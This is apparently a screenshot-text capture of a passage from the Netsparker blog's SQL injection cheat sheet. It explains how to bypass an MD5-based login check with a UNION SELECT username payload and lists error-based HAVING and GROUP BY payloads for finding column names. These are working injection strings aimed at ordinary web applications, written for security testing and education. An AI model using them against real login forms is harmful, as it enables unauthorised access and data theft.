 login page
SQL Injection Cheat Sheet | Net
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
netsparker
Products
Solutions
Plans
Customers
Blog
GET A DEMO
If application is first getting the record by username and then compare returned MD5
with supplied password's MD5 then you need to some extra tricks to fool application
to bypass authentication. You can union results with a known password and MD5
hash of supplied password. In this case application will compare your password and
your supplied MD5 hash instead of MD5 from database.
Bypassing MD5 Hash Check Example (MSP)
Username : admin' AND 1=0 UNION ALL SELECT 'admin',
'81dc9bdb52d04dc20036dbd8313ed055'
Password : 1234
81dc9bdb52d04dc20036dbd8313ed055 = MD5(1234)
Error Based - Find Columns Names
Finding Column Names with HAVING BY - Error Based (S)
In the same order,
• ' HAVING 1=1 --
• ' GROUP BY table.columnfromerror1 HAVING 1=1 --
Udemy